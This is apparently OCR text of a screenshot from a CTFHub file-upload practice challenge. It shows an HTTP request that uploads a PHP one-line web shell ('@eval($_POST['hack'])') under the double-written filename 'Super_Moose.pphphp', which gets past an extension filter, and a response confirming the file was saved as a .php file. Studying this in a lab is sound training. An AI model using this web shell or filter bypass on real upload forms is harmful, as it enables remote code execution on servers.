 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800
3 Content-Length : 324
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryew1IDGTVeHLG0j4T
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-c2d2676cec65114f.sandbox.ctfhub.com:10800/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection : close
14
15 ------WebKitFormBoundaryew1IDGTVeHLG0j4T
16 Content-Disposition : form-data; name="file"; filename="Super_Moose.pphphp "
17 Content-Type : image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundaryew1IDGTVeHLG0j4T
23 Content-Disposition : form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryew1IDGTVeHLG0j4T--
响应
美化 Raw Hex 页面渲染 \n
上传文件相对路径
upload/Super_Moose.php
CTFHub 文件上传
——双写绕过
Filename:
选择文件 未选择任何文件
Submit